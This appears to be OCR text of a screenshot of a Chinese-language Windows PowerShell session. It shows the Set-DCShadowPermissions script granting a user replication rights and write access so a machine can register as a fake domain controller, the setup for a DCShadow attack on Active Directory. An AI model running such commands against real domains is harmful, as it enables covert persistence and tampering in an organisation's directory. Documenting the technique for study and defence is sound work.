 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Import-Module .\Set-DCShadowPermissions.ps1
PS C:\Users\Administrator\Desktop> Set-DCShadowPermissions -Fakedc sub2k8 -Objec
t dc -username y -Verbose
警告: This script must be run with Domain Administrator privileges or
equivalent permissions. This is not a check but a reminder.
详细信息: Modifying permissions for user y for all Sites in
CN=Sites,CN=Configuration,DC=zone,DC=com
详细信息: Providing y minimal replication rights in DC=zone,DC=com
详细信息: Providing y Write permissions for the computer object
CN=SUB2K8,CN=Computers,DC=zone,DC=com to be registered as Fake DC
详细信息: Providing y Write permissions for the target object CN=DC,OU=Domain
Controllers,DC=zone,DC=com
PS C:\Users\Administrator\Desktop>